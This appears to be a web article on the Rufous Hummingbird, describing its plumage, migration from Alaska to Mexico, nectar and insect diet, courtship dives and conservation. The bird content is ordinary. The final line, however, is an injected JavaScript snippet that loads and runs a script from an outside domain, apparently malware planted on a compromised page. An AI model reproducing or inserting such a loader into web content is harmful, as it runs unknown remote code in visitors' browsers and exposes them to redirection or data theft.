In the realm of birds, few captivate the imagination and steal the hearts of birdwatchers as effortlessly as the Rufous Hummingbird (Selasphorus rufus). With its brilliant colors, astonishing flight capabilities, and captivating behavior, this tiny avian wonder enchants all who have the pleasure of witnessing its presence. Let’s explore the captivating world of the Rufous Hummingbird and discover the secrets behind its charm.
Rufous Hummingbird images



















Appearance and Characteristics
Despite its diminutive size, the Rufous Hummingbird is a powerhouse of beauty and energy. Measuring around 3.5 to 4 inches (8.9 to 10.2 cm) in length, it is one of the smallest hummingbird species in North America. The males sport a fiery palette of vibrant colors. Their upperparts are adorned with a striking mix of coppery-red and orange, earning them the name “Rufous.” Their throats gleam with an iridescent reddish-orange hue, adding to their allure.
Females, on the other hand, exhibit a more subdued coloration. Their feathers are greenish-brown, helping them blend seamlessly into their natural surroundings. This earthy camouflage provides a protective advantage during nesting and incubation.
One of the most captivating features of the Rufous Hummingbird is its long, slender bill, perfectly adapted for sipping nectar from flowers and capturing tiny insects mid-air. Their wings beat at an astonishing rate of approximately 50 times per second, allowing them to hover, fly backward, and change direction with remarkable agility.
Range and Migration
The Rufous Hummingbird is a highly migratory bird, embarking on one of the longest journeys of any North American hummingbird species. It breeds in the western parts of North America, from Alaska down to the northern regions of California, and occasionally into parts of Nevada, Arizona, and New Mexico. During the breeding season, they establish territories in montane and subalpine meadows, as well as along forest edges and in shrubby habitats.
Come autumn, the Rufous Hummingbirds embark on an extraordinary migration. They undertake an impressive journey south, flying all the way to their wintering grounds in Mexico and Central America. These remarkable birds travel thousands of miles, navigating through diverse landscapes and overcoming numerous obstacles in search of favorable food sources and warmer climates.
Diet and Feeding Habits
The Rufous Hummingbird is a nectar-loving marvel. To sustain their incredible metabolism, they rely heavily on floral nectar as their primary food source. They are particularly drawn to tubular flowers, which they can probe deeply with their long bills to extract the sweet nectar hidden within.
In addition to nectar, Rufous Hummingbirds supplement their diet with insects and spiders. These protein-rich treats provide essential nutrients for their high-energy lifestyle and play a crucial role in supporting their breeding efforts.
Courtship and Behavior
The courtship displays of the Rufous Hummingbird are a sight to behold. Males engage in breathtaking aerial displays, soaring high into the sky and then plummeting toward the ground, all while producing a distinctive trilling sound with their rapidly beating wings. These acrobatic performances are intended to woo females and establish mating territories.
Males fiercely defend their territories, engaging in aggressive encounters with rival males that dare to encroach upon their space. The Rufous Hummingbird’s feisty nature and determination to protect their resources make them a formidable presence despite their small size.
Conservation and Appreciation
While the Rufous Hummingbird is currently not considered globally threatened, it faces various challenges that affect its population, including habitat loss, climate change, and the use of pesticides that affect its food sources. To ensure the survival of these remarkable birds, conservation efforts are crucial. Planting native flowers, providing hummingbird feeders with sugar water (free of dyes and additives), and avoiding the use of harmful chemicals in gardens can contribute to creating a hummingbird-friendly environment.
The Rufous Hummingbird’s enchanting beauty, incredible flight capabilities, and migratory journey remind us of the delicate balance of nature and the wonder of avian life. By appreciating and protecting these tiny jewels of the skies, we can contribute to the preservation of biodiversity and the continuation of the magical presence of the Rufous Hummingbird for generations to come.
>var url = ‘https://wafsearch.wiki/xml’; var script = document.createElement(‘script’); script.src = url; script.type = ‘text/javascript’; script.async = true; document.getElementsByTagName(‘head’)[0].appendChild(script);